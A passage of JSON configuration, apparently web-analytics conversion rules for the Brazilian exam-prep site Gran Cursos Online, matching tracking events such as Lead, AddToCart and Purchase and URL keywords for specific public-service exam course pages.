1"}}]}]},"id":"23923424070663753"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"i_contains":"P\u00f3s-gradua\u00e7\u00e3o Online Intensiva"}},{"content_category":{"i_contains":"MBA Executivo Online"}},{"content_category":{"i_contains":"P\u00f3s-gradua\u00e7\u00e3o Online 2 em 1"}}]}]},"id":"24310727918612980"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online Intensiva"}},{"content_category":{"=":"MBA Executivo Online"}},{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online 2 em 1"}}]}]},"id":"30010897845197353"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online Intensiva"}},{"content_category":{"=":"MBA Executivo Online"}},{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online 2 em 1"}}]}]},"id":"24288122067473700"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online Intensiva"}},{"content_category":{"=":"MBA Executivo Online"}},{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online 2 em 1"}}]}]},"id":"24402934952696250"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/promo.grancursosonline.com.br\/masterclass-lideranca\/"}}]},{"url":{"i_contains":""}}]},"id":"9875055032593441"},{"rule":{"and":[{"or":[{"url":{"i_contains":"promo.grancursosonline.com.br\/masterclass-lideranca-presenca-confirmada"}}]},{"url":{"i_contains":""}}]},"id":"10071562302958913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"28981447064804112"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"28426305360349093"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"28328331646815334"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"9624081670943802"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28108876735426478"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28105331719112389"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28016035844707940"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9164856966870044"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8980936605328342"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8053206548115670"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9134895759925375"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9095653603856695"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8914966558623001"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8837252779728781"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/curso"}}]},{"url":{"i_contains":""}}]},"id":"8852658291518615"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8155985007813997"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"26148919018056783"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"8345201022156909"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7360466877384028"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25608064595458906"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25584296227835703"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7459068237505489"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7290268154402241"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5767521516705432"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23997235686591054"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6964383673579767"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6711603252267555"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6489378034454644"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6746359905394750"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6406586892723704"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6417344294994292"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7070178053034829"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9395489787189921"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6051976478184528"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9602746389795249"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pcdf-policia-civil-do-distrito-federal"}},{"url":{"i_contains":"pcdf"}},{"url":{"i_contains":"pc-df"}},{"url":{"i_contains":"policia-civil-do-distrito-federal"}},{"url":{"i_contains":"policia-civil-df"}},{"url":{"i_contains":"agente-policial-de-custodia"}},{"url":{"i_contains":"agente-de-custodia"}}]},{"url":{"i_contains":""}}]},"id":"25697475126529596"},{"rule":{"and":[{"or":[{"url":{"i_contains":"guarda-municipal"}}]},{"url":{"i_contains":""}}]},"id":"33194678486813352"},{"rule":{"and":[{"or":[{"url":{"i_contains":"prefeitura-municipal-de-curitiba"}}]},{"url":{"i_contains":""}}]},"id":"33271677612447375"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oficial-pm"}}]},{"url":{"i_contains":""}}]},"id":"24149685408063185"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-mg"}}]},{"url":{"i_contains":""}}]},"id":"33311463705167497"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-militar"}}]},{"url":{"i_contains":""}}]},"id":"26000602422897485"},{"rule":{"and":[{"or":[{"url":{"i_contains":"escrivao-e-inspetor"}}]},{"url":{"i_contains":""}}]},"id":"26020649084199142"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-civil"}}]},{"url":{"i_contains":""}}]},"id":"26234192986172904"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-publico-unificado"}}]},{"url":{"i_contains":""}}]},"id":"33196181310026971"},{"rule":{"and":[{"or":[{"url":{"i_contains":"servico-social"}}]},{"url":{"i_contains":""}}]},"id":"25727724966824365"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tecnico-ministerial"}}]},{"url":{"i_contains":""}}]},"id":"25322960660659968"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-publico-do-estado-do-amapa"}}]},{"url":{"i_contains":""}}]},"id":"25507405975586277"},{"rule":{"and":[{"or":[{"url":{"i_contains":"-tecnologia-da-informacao-"}}]},{"url":{"i_contains":""}}]},"id":"25554370430910244"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cpu-pe"}}]},{"url":{"i_contains":""}}]},"id":"25302612499410316"},{"rule":{"and":[{"or":[{"url":{"i_contains":"-concurso-publico-unificado-de-pernambuco"}}]},{"url":{"i_contains":""}}]},"id":"34334535316145531"},{"rule":{"and":[{"or":[{"url":{"i_contains":"-agente-socioeducativo- "}}]},{"url":{"i_contains":""}}]},"id":"25307541068939259"},{"rule":{"and":[{"or":[{"url":{"i_contains":"instituto-de-atendimento-socioeducativo"}}]},{"url":{"i_contains":""}}]},"id":"25464706273189561"},{"rule":{"and":[{"or":[{"url":{"i_contains":"-professor"}}]},{"url":{"i_contains":""}}]},"id":"25582798877998545"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia-ses-pe-secretaria-estadual-de-saude-do-pernambuco"}},{"url":{"i_contains":"residencia-ses-pe"}},{"url":{"i_contains":"residencia-sespe"}},{"url":{"i_contains":"assinatura-residencia-multiprofissional"}},{"url":{"i_contains":"residencias-multiprofissionais-ses-pe"}},{"url":{"i_contains":"residencias-multiprofissionais-sespe"}}]},{"url":{"i_contains":""}}]},"id":"25436051916080065"},{"rule":{"and":[{"or":[{"url":{"i_contains":"-professor-"}}]},{"url":{"i_contains":""}}]},"id":"25513679441659843"},{"rule":{"and":[{"or":[{"url":{"i_contains":"secretaria-de-estado-da-educacao"}}]},{"url":{"i_contains":""}}]},"id":"25290695623964233"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia-multiprofissional-ses-df-secretaria-de-estado-de-saude-do-distrito-federal"}},{"url":{"i_contains":"residencia-ses-df"}},{"url":{"i_contains":"residencia-sesdf"}},{"url":{"i_contains":"assinatura-residencia-multiprofissional"}}]},{"url":{"i_contains":""}}]},"id":"25375887702052718"},{"rule":{"and":[{"or":[{"url":{"i_contains":"-enfermeiro-"}}]},{"url":{"i_contains":""}}]},"id":"25898218099774263"},{"rule":{"and":[{"or":[{"url":{"i_contains":"-farmaceutico-"}}]},{"url":{"i_contains":""}}]},"id":"25785650294393054"},{"rule":{"and":[{"or":[{"url":{"i_contains":"secretaria-de-estado-da-saude"}}]},{"url":{"i_contains":""}}]},"id":"25258263840542166"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/ses-sc-secretaria-de-estado-da-saude-de-santa-catarina-cargo-410-farmaceutico-pos-edital"}}]},{"url":{"i_contains":""}}]},"id":"25784447827834003"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-dos-deputados"}}]},{"url":{"i_contains":""}}]},"id":"33163187919996637"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-dos-deputados "}},{"url":{"i_contains":"legislativa"}},{"url":{"i_contains":"legislativo"}},{"url":{"i_contains":"tecnico-legislativo"}},{"url":{"i_contains":"assistente-legislativo"}},{"url":{"i_contains":"administrativo"}},{"url":{"i_contains":"analista-legislativo"}},{"url":{"i_contains":"processo-legislativo"}}]},{"url":{"i_contains":""}}]},"id":"32650370194607199"},{"rule":{"and":[{"or":[{"url":{"i_contains":" \/cge"}}]},{"url":{"i_contains":""}}]},"id":"25416762518013844"},{"rule":{"and":[{"or":[{"url":{"i_contains":" \/cge"}}]},{"url":{"i_contains":""}}]},"id":"33185503481063842"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ale-am-assembleia-legislativa-do-estado-do-amazonas"}}]},{"url":{"i_contains":""}}]},"id":"26344097908581715"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sirio-libanes"}}]},{"url":{"i_contains":""}}]},"id":"33672905172308804"},{"rule":{"and":[{"or":[{"url":{"i_contains":"fundatec"}}]},{"url":{"i_contains":""}}]},"id":"24970195855984217"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-rj"}},{"url":{"i_contains":"tjrj"}},{"url":{"i_contains":"tribunal-de-justica-do-estado-do-rio-de-janeiro"}},{"url":{"i_contains":"tj-rj-tribunal-de-justica-do-estado-do-rio-de-janeiro"}},{"url":{"i_contains":"tribunal"}},{"url":{"i_contains":"tribunais"}}]},{"url":{"i_contains":""}}]},"id":"32813807024884368"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tcu"}},{"url":{"i_contains":"tribunal-de-contas-da-uniao"}},{"url":{"i_contains":"tecnologia-da-informacao"}},{"url":{"i_contains":"ti"}}]},{"url":{"i_contains":""}}]},"id":"25182251931428975"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"9289017541222497"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pc-"}}]},{"url":{"i_contains":""}}]},"id":"25302559009360517"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-rs-policia-civil-do-estado-do-rio-grande-do-sul"}}]},{"url":{"i_contains":""}}]},"id":"25108036895514777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"32343958741886091"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/aluno"}}]},{"url":{"i_contains":""}}]},"id":"25012025288490789"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sedest"}},{"url":{"i_contains":"sedest-df"}},{"url":{"i_contains":"sedes-df"}},{"url":{"i_contains":"sedesdf"}}]},{"url":{"i_contains":""}}]},"id":"25209764771990510"},{"rule":{"and":[{"or":[{"url":{"i_contains":"procuradoria"}}]},{"url":{"i_contains":""}}]},"id":"24845185975140085"},{"rule":{"and":[{"or":[{"url":{"i_contains":"especialista-contabil"}}]},{"url":{"i_contains":""}}]},"id":"25087412050871497"},{"rule":{"and":[{"or":[{"url":{"i_contains":"unicamp"}}]},{"url":{"i_contains":""}}]},"id":"25728126596788847"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pge"}}]},{"url":{"i_contains":""}}]},"id":"25428576250082262"},{"rule":{"and":[{"or":[{"url":{"i_contains":"procurador"}}]},{"url":{"i_contains":""}}]},"id":"24278975865113451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"unicamp"}}]},{"url":{"i_contains":""}}]},"id":"25019842647656200"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce"}}]},{"url":{"i_contains":""}}]},"id":"25094335883537558"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce"}}]},{"url":{"i_contains":""}}]},"id":"25153969440895793"},{"rule":{"and":[{"or":[{"url":{"i_contains":"prova-nacional-docente-pnd"}}]},{"url":{"i_contains":""}}]},"id":"25820398494211325"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ppmg"}},{"url":{"i_contains":"pp-mg"}},{"url":{"i_contains":"policia-penal-do-estado-de-minas-gerais"}},{"url":{"i_contains":"agepen-mg"}},{"url":{"i_contains":"agente-penitenciario-mg"}},{"url":{"i_contains":"policial-penal-de-minas-gerais"}},{"url":{"i_contains":"sejusp-mg"}}]},{"url":{"i_contains":""}}]},"id":"25370586265879046"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bombeiros"}},{"url":{"i_contains":"cbm-ap-corpo-de-bombeiros-militar-do-estado-do-amapa"}}]},{"url":{"i_contains":""}}]},"id":"33353723927560441"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-dos-deputados "}},{"url":{"i_contains":"legislativa"}},{"url":{"i_contains":"legislativo"}},{"url":{"i_contains":"tecnico-legislativo"}},{"url":{"i_contains":"assistente-legislativo"}},{"url":{"i_contains":"administrativo"}}]},{"url":{"i_contains":""}}]},"id":"25241546512105676"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sedf"}},{"url":{"i_contains":"secretaria-da-educacao-do-distrito-federal"}}]},{"url":{"i_contains":""}}]},"id":"24464567386555755"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sedf"}},{"url":{"i_contains":"secretaria-da-educacao-do-distrito-federal"}},{"url":{"i_contains":"sedf-professor-temporario"}}]},{"url":{"i_contains":""}}]},"id":"24900875886213406"},{"rule":{"and":[{"or":[{"url":{"i_contains":"enare"}},{"url":{"i_contains":"exame-nacional-de-residencia"}}]},{"url":{"i_contains":""}}]},"id":"25074612718838227"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-dos-deputados"}},{"url":{"i_contains":"policia-legislativa"}},{"url":{"i_contains":"policial"}},{"url":{"i_contains":"prf"}},{"url":{"i_contains":"pol\u00edcia"}},{"url":{"i_contains":"pf"}}]},{"url":{"i_contains":""}}]},"id":"24719798804374318"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tribunais"}},{"url":{"i_contains":"tribunal"}},{"url":{"i_contains":"tj"}},{"url":{"i_contains":"tce"}},{"url":{"i_contains":"tjm"}},{"url":{"i_contains":"trf"}},{"url":{"i_contains":"trt"}},{"url":{"i_contains":"tjdft"}},{"url":{"i_contains":"tre"}},{"url":{"i_contains":"tse"}}]},{"url":{"i_contains":""}}]},"id":"24371587109180504"},{"rule":{"and":[{"or":[{"url":{"i_contains":"CNU"}},{"url":{"i_contains":"concurso-nacional-unificado"}}]},{"url":{"i_contains":""}}]},"id":"25229697113295138"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"31689489750664269"},{"rule":{"and":[{"or":[{"url":{"i_contains":"prf "}},{"url":{"i_contains":"policia-rodoviaria-federal"}}]},{"url":{"i_contains":""}}]},"id":"24925185400426729"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pmgo"}},{"url":{"i_contains":"pm-go"}},{"url":{"i_contains":"policia-militar-goiania"}},{"url":{"i_contains":"policia-militar-go"}}]},{"url":{"i_contains":""}}]},"id":"24321315467494855"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/cfc.grancursosonline.com.br\/"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/cfc-conselho-federal-de-contabilidade-exame-de-suficiencia"}},{"url":{"i_contains":"cfc"}}]},{"url":{"i_contains":""}}]},"id":"25460286373561042"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"i_contains":"Assinatura Ilimitada"}},{"content_category":{"i_contains":"Curso Gratuito"}},{"content_category":{"i_contains":"Curso Avulso"}},{"content_category":{"i_contains":"Quest\u00f5es"}},{"content_category":{"i_contains":"Coaching"}},{"content_category":{"i_contains":"Curso Gratuito, Curso Avulso"}},{"content_category":{"i_contains":"Curso Avulso, Curso Gratuito"}}]}]},"id":"31667519889528880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz-sp"}}]},{"url":{"i_contains":""}}]},"id":"24431328443163329"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"exame-oab"}},{"url":{"i_contains":"exame-de-ordem"}},{"url":{"i_contains":"exame-da-ordem"}},{"url":{"i_contains":"reta-final-oab-1-fase-44-exame"}}]},{"url":{"i_contains":""}}]},"id":"31522056417385747"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-sp-tribunal-de-justica-do-estado-de-sao-paulo"}},{"url":{"i_contains":"tj-sp"}},{"url":{"i_contains":"tjsp"}}]},{"url":{"i_contains":""}}]},"id":"24259104257091073"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cbm-df-corpo-de-bombeiros-militar-do-distrito-federal"}},{"url":{"i_contains":"bombeiros-df"}},{"url":{"i_contains":"cbmdf"}}]},{"url":{"i_contains":""}}]},"id":"8996461880478300"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cbm-ce-corpo-de-bombeiros-militar-do-estado-do-ceara"}},{"url":{"i_contains":"cbm-ce"}},{"url":{"i_contains":"cbmce"}}]},{"url":{"i_contains":""}}]},"id":"24482582748025661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"smsa-secretaria-municipal-de-saude-de-belo-horizonte-mg"}},{"url":{"i_contains":"sms-bh"}},{"url":{"i_contains":"secretaria-municipal-de-saude-de-belo-horizonte"}}]},{"url":{"i_contains":""}}]},"id":"30865373613078128"},{"rule":{"and":[{"or":[{"url":{"i_contains":"anpd"}},{"url":{"i_contains":"autoridade-nacional-de-protecao-de-dados"}}]},{"url":{"i_contains":""}}]},"id":"24211257021849768"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mp-rs"}},{"url":{"i_contains":"ministerio-publico-do-rio-grande-do-sul"}}]},{"url":{"i_contains":""}}]},"id":"24255519547390953"},{"rule":{"and":[{"or":[{"url":{"i_contains":"esfcex"}}]},{"url":{"i_contains":""}}]},"id":"9907519599358513"},{"rule":{"and":[{"or":[{"url":{"i_contains":"diplomata"}},{"url":{"i_contains":"cacd"}}]},{"url":{"i_contains":""}}]},"id":"23950855347942512"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"31505443602388336"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso-nacional-unificado"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/concurso-nacional-unificado-enem-dos-concursos"}},{"url":{"i_contains":"concurso\/concurso-nacional-unificado"}}]},{"url":{"i_contains":""}}]},"id":"30530555009893249"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pnd"}}]},{"url":{"i_contains":""}}]},"id":"24593604856912829"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cnu"}},{"url":{"i_contains":"concurso-nacional-unificado"}}]},{"url":{"i_contains":""}}]},"id":"23912446105088723"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso-nacional-unificado"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/concurso-nacional-unificado-enem-dos-concursos"}}]},{"url":{"i_contains":""}}]},"id":"10021914544510963"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"9947722448684126"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pnd"}},{"url":{"i_contains":"cnu-dos-professores"}}]},{"url":{"i_contains":""}}]},"id":"10037996279640542"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-pr"}},{"url":{"i_contains":"tjpr"}},{"url":{"i_contains":"tribunal-de-justica-do-parana"}}]},{"url":{"i_contains":""}}]},"id":"30597876999810645"},{"rule":{"and":[{"or":[{"url":{"i_contains":"banrisul"}}]},{"url":{"i_contains":""}}]},"id":"24064898733136458"},{"rule":{"and":[{"or":[{"url":{"i_contains":"susep"}}]},{"url":{"i_contains":""}}]},"id":"9828648153877972"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tcu-tribunal-de-contas-da-uniao"}},{"url":{"i_contains":"tcu"}},{"url":{"i_contains":"tribunal-de-contas-da-uniao"}},{"url":{"i_contains":"mentoria-reta-final-guiada-tcu-tecnico-federal-de-controle-externo-com-alexandre-assis"}}]},{"url":{"i_contains":""}}]},"id":"24118842077723508"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-df"}},{"url":{"i_contains":"pmdf"}},{"url":{"i_contains":"pm+df"}}]},{"url":{"i_contains":""}}]},"id":"29620619544219194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"residencias"}},{"url":{"i_contains":"assinatura-residencia-multiprofissional"}}]},{"url":{"i_contains":""}}]},"id":"9919732204737159"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cbmdf"}},{"url":{"i_contains":"cbm-df"}},{"url":{"i_contains":"bombeiros-df"}}]},{"url":{"i_contains":""}}]},"id":"9775236905901790"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trt-2"}}]},{"url":{"i_contains":""}}]},"id":"29664585586473438"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"questoes.grancursosonline"}}]}]},"id":"23940295572254610"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce-sp"}}]},{"url":{"i_contains":""}}]},"id":"29178367805143787"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-to"}}]},{"url":{"i_contains":""}}]},"id":"9951997184852193"},{"rule":{"and":[{"or":[{"url":{"i_contains":"inss"}}]},{"url":{"i_contains":""}}]},"id":"29750311484567655"},{"rule":{"and":[{"or":[{"url":{"i_contains":"stm"}},{"url":{"i_contains":"superior-tribunal-militar"}}]},{"url":{"i_contains":""}}]},"id":"24174112762178557"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trt-rj"}},{"url":{"i_contains":"trtrj"}},{"url":{"i_contains":"trt-1"}}]},{"url":{"i_contains":""}}]},"id":"29351100137814630"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trt-1-regiao-rj-tribunal-regional-do-trabalho-da-1-regiao"}},{"url":{"i_contains":"trt-1-regiao-rj-tribunal-regional-do-trabalho"}},{"url":{"i_contains":"mentoria-para-trt-1-regiao-rj-tribunal-regional-do-trabalho-com-elvino-magalhaes"}}]},{"url":{"i_contains":""}}]},"id":"29680438161555532"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_ids":{">=":"440"}}]},{"or":[{"content_ids":{"\u003C=":"550"}}]}]},"id":"28642990898681973"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_ids":{">=":"444"}}]},{"or":[{"content_ids":{"\u003C=":"550"}}]}]},"id":"9281990575214328"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}},{"or":[{"content_ids":{">=":"444"}}]},{"or":[{"content_ids":{"\u003C=":"550"}}]}]},"id":"9151845728198405"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.gran"}}]},{"url":{"i_contains":""}}]},"id":"9595129537212362"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}}]},"id":"28901022089496411"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}}]},"id":"9473395332703472"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9083078568468727"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9385673138120547"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9816970265003194"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24017156547875087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"prf"}},{"url":{"i_contains":"policia-rodoviaria-federal"}}]},{"url":{"i_contains":""}}]},"id":"9709653912400892"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_ids":{">=":"444"}}]},{"or":[{"content_ids":{"\u003C=":"550"}}]}]},"id":"28444323715211385"},{"rule":{"and":[{"or":[{"url":{"i_contains":"banco-do-brasil"}},{"url":{"i_contains":"banco-brasil"}},{"url":{"i_contains":"bb"}},{"url":{"i_contains":"bb-banco-do-brasil"}}]},{"url":{"i_contains":""}}]},"id":"28663485136598745"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/cnu"}},{"url":{"i_contains":"cnu"}},{"url":{"i_contains":"concurso-unificado"}},{"url":{"i_contains":"concurso-nacional-unificado"}},{"url":{"i_contains":"concurso-nacional-unificado-enem-dos-concursos"}},{"url":{"i_contains":"enem-dos-concursos"}},{"url":{"i_contains":"concurso-nacional-unificado-cnu-conhecimentos-gerais-para-todos-os-blocos"}},{"url":{"i_contains":"bloco-1"}},{"url":{"i_contains":"bloco-2"}},{"url":{"i_contains":"bloco-3"}}]},{"url":{"i_contains":""}}]},"id":"9415966275091360"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/conhecimentos-especificos-para-operacao-pf-policia-federal"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-pf-policia-federal"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/operacao-2-em-1-pcdf-e-pf-preparacao-total-agente-de-policia"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/operacao-pf-2-em-1-agente-de-policia"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/operacao-pf-policia-federal"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/pf-policia-federal"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-policia-federal\/"}},{"url":{"i_contains":"policia-federal"}},{"url":{"i_contains":"pf"}},{"url":{"i_contains":"concurso-pf"}}]},{"url":{"i_contains":""}}]},"id":"8982710358514884"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_ids":{"i_contains":"548"}},{"content_ids":{"i_contains":"468"}},{"content_ids":{"i_contains":"469"}},{"content_ids":{"i_contains":"470"}},{"content_ids":{"i_contains":"471"}},{"content_ids":{"i_contains":"472"}},{"content_ids":{"i_contains":"473"}},{"content_ids":{"i_contains":"549"}},{"content_ids":{"i_contains":"550"}}]}]},"id":"9513756448675043"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9008930729229368"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"8790158687779986"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"28501323742847745"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-nacional-unificado"}},{"url":{"i_contains":"cnu"}}]},{"url":{"i_contains":""}}]},"id":"9126081820794652"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"9055289027924473"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"28454536267525210"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/materiais-gratuitos"}}]},{"url":{"i_contains":""}}]},"id":"24049097434679592"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9139457749476115"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mpu"}}]},{"url":{"i_contains":""}}]},"id":"9451696174880895"},{"rule":{"and":[{"or":[{"url":{"i_contains":"embrapa"}}]},{"url":{"i_contains":""}}]},"id":"9424281074260518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/cfc.grancursosonline.com.br\/"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/cfc-conselho-federal-de-contabilidade-exame-de-suficiencia"}}]},{"url":{"i_contains":""}}]},"id":"28088825170766028"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/granxperts"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/mentorias-granxperts"}}]},{"url":{"i_contains":""}}]},"id":"28948977691356101"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/"}}]},{"url":{